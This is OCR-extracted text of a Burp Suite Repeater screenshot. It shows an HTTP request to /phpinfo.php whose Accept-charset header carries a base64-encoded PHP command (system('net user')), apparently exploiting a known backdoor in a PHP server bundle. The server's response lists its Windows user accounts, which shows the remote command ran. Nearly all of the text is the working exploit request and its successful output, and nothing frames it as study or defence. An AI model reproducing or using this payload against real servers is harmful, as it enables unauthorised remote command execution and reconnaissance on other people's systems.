 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < >
Target: http:/ :94
Request
Raw Headers Hex
GET /phpinfo.php HTTP/1.1
Host: 2 :94
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Accept-Encoding: gzip,deflate
Accept-charset: ZWNobyBzeXN0ZW0oJ25ldCB1c2VyJyk7
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 18 Oct 2019 15:14:06 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html
Content-Length: 75220
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest mssqluser
mysql phpmyadmin
命令运行完毕，但发生一个或多个错误。
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #ffffff; color: #000000;}
body, td, th, h1, h2 {font-family: sans-serif;}
pre {margin: 0px; font-family: monospace;}
a:link {color: #000099; text-decoration: none; background-color:
#ffffff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse;}
.center {text-align: center;}
? < + > Type a search term 0 matches
家国安全
Done
75,426 bytes | 319 millis